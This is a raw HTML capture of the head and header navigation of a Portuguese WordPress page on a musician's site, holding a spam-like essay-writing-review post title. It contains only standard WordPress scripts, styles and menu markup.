

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dandai.net/pay-for-essay-fast/the-inside-info-information-about-top-essay-6/
body_size: 18088
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>The &#8220;&#8221; Inside Info &#8220;&#8221; Information About Top Essay Writing Review That Individuals have no idea of</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="http://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dandai.net/wp-json/wp/v2/posts/3187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.dandai.net/pay-for-essay-fast/the-inside-info-information-about-top-essay-6/" />
<link rel='shortlink' href='http://www.dandai.net/?p=3187' />
<link rel="alternate" type="application/json+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fpay-for-essay-fast%2Fthe-inside-info-information-about-top-essay-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fpay-for-essay-fast%2Fthe-inside-info-information-about-top-essay-6%2F&#038;format=xml" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-3187 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-pay-for-essay-fast page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.dandai.net">
							<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
